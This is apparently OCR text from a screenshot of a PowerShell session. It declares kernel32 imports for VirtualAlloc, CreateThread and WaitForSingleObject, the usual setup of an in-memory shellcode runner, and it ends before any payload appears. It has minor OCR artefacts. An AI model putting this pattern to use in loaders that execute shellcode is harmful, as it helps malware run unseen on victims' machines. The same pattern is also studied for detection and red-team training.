 Select Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\glitch> $VrtAlloc = @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class VrtAlloc{
>>     [DllImport("kernel32")]
>>     public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
>> }
>> "@
>>
>> Add-Type $VrtAlloc
>>
>> $WaitFor= @"6
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class WaitFor{
>>  [DllImport("kernel32.dll", SetLastError=true)]
>>     public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
>> }
>> "@
>>
>> Add-Type $WaitFor
>>
>> $CrtThread= @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class CrtThread{
>>  [DllImport("kernel32", CharSet=CharSet.Ansi)]
>>     public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntP
tr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
>>
>> }
>> "@
>> Add-Type $CrtThread
>>
>>